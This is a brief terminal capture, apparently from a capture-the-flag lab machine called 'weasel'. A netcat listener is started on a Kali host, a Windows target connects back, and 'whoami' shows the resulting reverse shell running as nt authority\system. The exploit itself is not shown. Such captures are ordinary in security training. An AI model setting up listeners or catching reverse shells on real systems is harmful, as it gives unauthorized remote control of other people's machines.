 ~/Documents/Machines/weasel ❯ sudo rlwrap nc -nlvp 8000
[sudo] password for kali:
retrying local 0.0.0.0:8000 : Address already in use
retrying local 0.0.0.0:8000 : Address already in use
retrying local 0.0.0.0:8000 : Address already in use
listening on [any] 8000 ...
connect to [10.11.103.226] from (UNKNOWN) [10.10.81.128] 50785
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>